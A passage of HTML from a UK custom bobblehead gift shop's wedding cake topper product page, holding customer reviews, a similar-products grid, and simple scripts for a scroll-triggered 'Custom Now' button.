data-src='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0___UnZ0C22__546197_1__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='65eb0e33-949b-4e85-9630-eaafa2df1c3f' data-product-title='Wedding Cake Toppers Bobblehead Figures' data-product-url='/products/custom-bobbleheads-wedding-cake-toppers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > H </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-05-25 23:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Helena Vieira</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Turned out so great!</b> <div class='jdgm-rev__body'><p>Turned out so great!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0__IRKoftp3__546202_1__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0__IRKoftp3__546202_1__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0__IRKoftp3__546202_1__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='ffdc54e2-6d3e-4447-8d13-14c8f6017a01' data-product-title='Wedding Cake Toppers Bobblehead Figures' data-product-url='/products/custom-bobbleheads-wedding-cake-toppers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-05-19 23:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Pallavi Bethapudi</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>This company is phenomenal! So professional and the artists beyond talented. If you take the time to review the proofs and offer feedback on the details, you will not be disappointed with the results. The final product is absolutely beautiful. Thank you!</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0__TgR_tQG8__546147_1__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0__TgR_tQG8__546147_1__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0__TgR_tQG8__546147_1__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='d02a4103-54e0-448c-a309-9c1b46e64e18' data-product-title='Wedding Cake Toppers Bobblehead Figures' data-product-url='/products/custom-bobbleheads-wedding-cake-toppers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2021-04-29 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sucharitha Byraboina</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Recommend Bobblegifts</b> <div class='jdgm-rev__body'><p>Hands down this was one of the best purchasing experiences I’ve ever dealt with. From start to finish, Bobblegifts was outstanding. She walked me through the process very effectively and ensured that throughout the process my satisfaction was their priority. The bobbleheads came out perfect! I couldn’t be more happy. No matter the change, or amount of changes, needed her team worked to incorporate them into the final product. And I was blown away by how much they actually look like the person simply from one front facing photo.  I would definitely recommend Bobblegifts to anyone who’s looking for a unique gift for their family or friends.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0__F3jMvKCy__546198_1__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0__F3jMvKCy__546198_1__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/bobblegifts-uk/1641116795__0__F3jMvKCy__546198_1__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='2' aria-label='Page 2' tabindex='0'  role='button'></a></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
</div>


















  </div></div>
  
  
  <div id="shopify-section-related-product" class="shopify-section related-product-section">


  

  

  

  

  
    

    

    
    

    
  


  


  
    

    

    
    
	

    

	
      <div id="relatedProductSection" class="" data-section-id="related-product" data-section-type="product-grid-section">
        <div class="box">
          <div class="wrapper">

            
            <div class="section-header">
              <h2 class="section-header__title">Similar products</h2>
              <p class="section-header__subtitle">Customers who viewed this item also viewed</p>
            </div>
            

            <div class="grid grid-uniform grid--spacer slick-format slick-product-grid slick-product-grid-related-product"
                 data-count="4"
                 data-slidetoshow="4"
                 data-slidetoshowmobile="2"
                 data-autoplay="true"
                 data-autoplayspeed="5000"
                 data-dots="true"
                 data-arrows="true">
              
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/wedding-couple-custom-bobblehead-with-skateboard" data-image-link>
        
          
            <div id="ProductImageWrapper-43219248480529" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-43219248480529"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG704_small.jpg?v=1694947462"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG704_{width}x.jpg?v=1694947462"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couple Custom Bobblehead With Skateboard"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG704_1024x.jpg?v=1694947462" alt="Wedding Couple Custom Bobblehead With Skateboard">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/wedding-couple-custom-bobblehead-with-skateboard" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£124
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couple Custom Bobblehead With Skateboard</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8818476417297'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/wedding-couple-custom-bobblehead-duet-dance" data-image-link>
        
          
            <div id="ProductImageWrapper-41883289649425" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41883289649425"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG672_small.jpg?v=1685705053"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG672_{width}x.jpg?v=1685705053"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couple Custom Bobblehead Duet Dance"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG672_1024x.jpg?v=1685705053" alt="Wedding Couple Custom Bobblehead Duet Dance">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/wedding-couple-custom-bobblehead-duet-dance" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£116
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couple Custom Bobblehead Duet Dance</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8462712078609'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/custom-wedding-cake-toper-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-32382117445789" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32382117445789"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/1311_small.jpg?v=1648364868"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/1311_{width}x.jpg?v=1648364868"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Wedding Cake Toper Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/1311_1024x.jpg?v=1648364868" alt="Custom Wedding Cake Toper Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/custom-wedding-cake-toper-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£115
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Wedding Cake Toper Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7330396209309'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='3' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 3 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>





            
          

        
      
        

          
            
              
              













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/wedding/products/wedding-couple-just-married-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-41883294007569" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-41883294007569"
                     src="//www.bobblegifts.co.uk/cdn/shop/products/BG674-2_2_small.jpg?v=1685705061"
                     data-src="//www.bobblegifts.co.uk/cdn/shop/products/BG674-2_2_{width}x.jpg?v=1685705061"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Wedding Couple Just Married Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.co.uk/cdn/shop/products/BG674-2_2_1024x.jpg?v=1685705061" alt="Wedding Couple Just Married Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/wedding/products/wedding-couple-just-married-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                GBP£116
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Wedding Couple Just Married Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='8462712439057'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='4' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 4 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




  
    
            </div>
            
            <div class="slick-navigation">
              <button class="slick-arrows slick-prev">
<!--                 <span class="fas fa-arrow-left"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
              </button>
              <div class="slick-dots-container"></div>
              <button class="slick-arrows slick-next">
<!--                 <span class="fas fa-arrow-right"></span> -->
                <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
              </button>
            </div>

          </div>
        </div>
      </div>
    
  


</div>

   
  
  
    <div class="back-box">
      <a href="/collections/wedding" class="btn btn--banner">
        <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-leftarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-left</title>
<path d="M19.040 15.16h-16.24l5.44-5.44c0.32-0.32 0.32-0.84 0-1.2-0.32-0.32-0.84-0.32-1.2 0l-6.8 6.88c0 0-0.56 0.56 0.040 1.16l6.88 6.88c0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24 0.32-0.32 0.32-0.84 0-1.2l-5.52-5.4h16.2c0.48 0 0.84-0.36 0.84-0.84s-0.4-0.84-0.84-0.84z"></path>
</svg>
        Back to Wedding
      </a>
    </div>
  
  

</div>

      </div>
    </main>

    
<style>
  .back-to-top{
    display:none !important;
  }
    .floating-bar {
        height: 66px;
        width: 100%;
        position: fixed;
        bottom: -2px;
        left: 0;
        background-color: rgba(255, 255, 255, .8);
        border-top: 1px solid rgba(4, 12, 17, .1);
        -webkit-backdrop-filter: blur(6px);
        backdrop-filter: blur(6px);
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 0 90px 0;
        z-index: 300;
        transform: translateY(100%);
        transition: transform .1s linear;
        margin:unset;
    }
    .floating-bar.show {
        transform: translateY(0);
    }
    .floating-bar__action {
        outline: none;
        border: none;
        background-color: #5600e3;
        padding: 0;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 50px;
        flex: 1;
        border-radius: 10px;
        gap: 10px;
        color: #fff;
    }
    .floating-bar img{
      width:32px;
      height: auto;
    }
    .floating-bar__action-title {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 700;
        line-height: 20px;
        position: relative;
        top: 2px;
        color:#fff
    }
  .btn__add-to-cart-text{
        font-weight: 700 !important;
        font-family: Arial, Helvetica, sans-serif !important;
        font-size: 16px !important;
      }
  .btn__text{
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3px;
  }
  .icon-cartbag{
        width: 28px;
        height: 28px;
  }
      .icon-cartbag path{
        stroke-width: 2 !important;
      }
    @media (min-width: 768px) {
        .floating-bar {
            padding: 0 20px;
        }
            .floating-bar__action {
            max-width: 360px;
        }
      
    }


</style>

<div class="floating-bar product" id="floating-bar"><button class="floating-bar__action" type="button" aria-label="personalize" id="up_custom">

  
  <svg width="28" height="28" viewBox="0 -1 22 22" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#ffffff" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>camera_plus [#ffffff]</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Dribbble-Light-Preview" transform="translate(-218.000000, -3999.000000)" fill="#ffffff"> <g id="icons" transform="translate(56.000000, 160.000000)"> <path d="M166,3855 L168,3855 L168,3857 L166,3857 L166,3859 L164,3859 L164,3857 L162,3857 L162,3855 L164,3855 L164,3853 L166,3853 L166,3855 Z M174,3854.5 C172.897,3854.5 172,3853.603 172,3852.5 C172,3851.397 172.897,3850.5 174,3850.5 C175.103,3850.5 176,3851.397 176,3852.5 C176,3853.603 175.103,3854.5 174,3854.5 L174,3854.5 Z M174,3848.5 C171.791,3848.5 170,3850.291 170,3852.5 C170,3854.709 171.791,3856.5 174,3856.5 C176.209,3856.5 178,3854.709 178,3852.5 C178,3850.291 176.209,3848.5 174,3848.5 L174,3848.5 Z M171,3843 L177,3843 L177,3841 L171,3841 L171,3843 Z M183,3843 L183,3841 L181,3841 L181,3843 L179,3843 L179,3839 L169,3839 L169,3843 L164,3843 L164,3851 L166,3851 L166,3845 L182,3845 L182,3855 L180,3855 L180,3857 L184,3857 L184,3843 L183,3843 Z" id="camera_plus-[#ffffff]"> </path> </g> </g> </g> </g></svg>
  
  <span class="floating-bar__action-title">CUSTOM NOW</span></button>
</div>
<script>

 var fixBack = document.getElementById('stickyHeader');  
  const screenWidths = window.innerWidth;
    const scrollThresholdb =  screenWidths < 700 ? 1900 : 1400; // Set the scroll distance threshold  
 const buybutton2 = document.getElementById('floating-bar');

  window.addEventListener('scroll', function() {
      var wscrollY = window.scrollY;
     


      if (wscrollY > scrollThresholdb) {
          buybutton2.classList.add('show');
      } else {
          buybutton2.classList.remove('show');
      }
  });

</script>
<script>
  document.addEventListener('DOMContentLoaded', function() {
  const buybutton = document.getElementById('up_custom');

buybutton.addEventListener('click', function() {
    const screenWidth = window.innerWidth;
    const scrollTop = screenWidth < 700 ? 500 : 80;

    window.scrollTo({
      top: scrollTop,
      behavior: 'smooth'
    });
  });
});
</script>

    <div id="shopify-section-footer" class="shopify-section footer-section">




        





<!-- site footer -->
<footer id="section-footer" class="footer-box" role="contentinfo" data-section-id="footer" data-section-type="footer-section">

  
    <div class="box site-footer">
      <div class="wrapper">
        <div class="grid grid-uniform grid--spacer main-footer">

          <!-- Blocks -->
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Company</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/about-bobblegifts-co-uk">About Us</a></li>
                      
                        <li><a href="/pages/why-choose-us">Why Choose Us</a></li>
                      
                        <li><a href="/pages/who-we-are">Our Team</a></li>
                      
                        <li><a href="/pages/faqs">FAQs</a></li>
                      
                        <li><a href="/pages/customs-import-tax">Customs & Import Tax</a></li>
                      
                        <li><a href="/pages/terms-and-conditions">Terms of Service</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-link_list  " >
                
                  <h4 class="site-footer__linktitle">Support</h4>
                

                
                    <ul class="no-bullets site-footer__linklist ">
                      
                        <li><a href="/pages/contact-us">Contact Us</a></li>
                      
                        <li><a href="/pages/shipping-return">Shipping Policy</a></li>
                      
                        <li><a href="/pages/return-policy">Return & Refund Policy</a></li>
                      
                        <li><a href="/pages/proof-process">Proof Process</a></li>
                      
                        <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
                      
                        <li><a href="/pages/payment">Payment</a></li>
                      
                    </ul>
                  
              </div>
          
              <div class="grid__item footer-item footer-social_medias  " >
                
                  <h4 class="site-footer__linktitle">Follow Us</h4>
                

                
                    
                      <ul class="no-bullets social-icons">
                        
                          <li>
                            <a class="" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts UK on Facebook">
                              <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
                              <span>Facebook</span>
                            </a>
                          </li>
                        
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts UK on Pinterest">
                              <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
                              <span>Pinterest</span>
                            </a>
                          </li>
                        
                        
                          <li>
                            <a class="" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts UK on Instagram">
